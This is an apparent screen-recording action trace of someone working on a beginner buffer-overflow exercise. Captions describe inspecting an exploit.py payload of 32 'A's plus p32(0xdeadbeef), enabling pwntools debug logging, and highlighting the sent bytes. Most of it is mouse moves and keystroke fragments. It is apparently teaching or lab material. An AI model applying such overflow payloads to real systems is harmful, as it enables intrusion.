
Step: Open exploit.py in VSCodium and inspect the 32 A's plus p32(0xdeadbeef) payload line
{"action": "type", "text": "codium"}

{"action": "double_click", "coordinate": [397, 245]}

{"action": "mouse_move", "coordinate": [718, 331]}

{"action": "type", "text": "\\x"}

{"action": "type", "text": "ef"}

{"action": "type", "text": "4"}

{"action": "mouse_move", "coordinate": [746, 368]}

{"action": "mouse_move", "coordinate": [494, 357]}

{"action": "mouse_move", "coordinate": [680, 457]}

{"action": "type", "text": "exploit.py"}

Step: Add context.log_level='debug' on line 6 of exploit.py
{"action": "type", "text": "context.lo"}

{"action": "type", "text": "g_level"}

{"action": "type", "text": "='debug'"}

Step: Highlight the received prompt and the sent little-endian deadbeef bytes in the debug output
{"action": "left_click_drag", "start_coordinate": [13, 272], "coordinate": [341, 348]}

{"action": "mouse_move", "coordinate": [268, 357]}

{"action": "left_click_drag", "start_coordinate": [35, 347], "coordinate": [268, 347]}
